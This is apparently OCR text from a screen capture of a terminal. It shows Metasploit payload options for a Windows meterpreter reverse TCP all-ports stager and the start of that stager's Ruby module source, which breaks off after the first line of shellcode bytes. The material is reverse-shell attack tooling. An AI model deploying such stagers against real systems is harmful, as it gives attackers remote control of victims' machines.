 File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp_allports): [8/1728]
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
LHOST yes The listen address
LPORT 1 yes The starting port number to connect back on
/u/s/m/m/p/s/w/reverse_tcp_allports.rb
require 'msf/core'
require 'msf/core/handler/reverse_tcp_allports'
module Metasploit3
_
CachedSize = 282
include Msf::Payload::Stager
include Msf::Payload::Windows
def initialize(info = {})
super(merge_info(info,
'Name' => 'Reverse All-Port TCP Stager',
'Description' => 'Try to connect back to the attacker, on all possible ports (1-65535, slowly)',
'Author' => ['hdm', 'skape', 'sf'],
'License' => MSF_LICENSE,
'Platform' => 'win',
'Arch' => ARCH_X86,
'Handler' => Msf::Handler::ReverseTcpAllPorts,
'Convention' => 'sockedi',
'Stager' =>
{
'RequiresMidstager' => false,
'Offsets' => { 'LHOST' => [ 188, 'ADDR' ], 'LPORT' => [ 195, 'n' ], },
'Payload' =>
"\xFC\xE8\x82\x00\x00\x00\x60\x89\xE5\x31\xC0\x64\x8B\x50\x30\x8B" +
/usr/share/metasploit-framework/modules/payloads/stagers/windows/reverse_tcp_allports.rb CWD: /root Line: 12
[0] 0:vi* "nsale" 21:15 22-Aug-15